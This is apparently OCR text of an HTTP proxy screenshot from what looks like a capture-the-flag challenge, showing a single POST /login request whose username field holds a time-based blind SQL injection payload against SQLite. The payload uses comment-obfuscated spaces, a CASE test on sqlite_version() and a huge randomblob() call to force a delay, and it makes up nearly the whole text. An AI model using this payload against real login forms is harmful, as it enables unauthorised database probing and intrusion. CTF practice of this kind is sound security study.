 Request
Response
Pretty
Raw
Hex
\n
1 POST /login HTTP/1.1
2 Host: node.vnteam.cn:47824
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:135.0) Gecko/20100101
Firefox/135.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://node.vnteam.cn:47824/
8 Content-Type: application/json
9 Content-Length: 147
10 Origin: http://node.vnteam.cn:47824
11 Connection: close
12 Priority: u=0
13
14 {
"username":
"123'/**/or/**/(case/**/when/**/(substr(sqli
te_version(),1,1)>'0')/**/then/**/randomblob
(10000000000)/**/else/**/0/**/end)--",
"password":"123"
}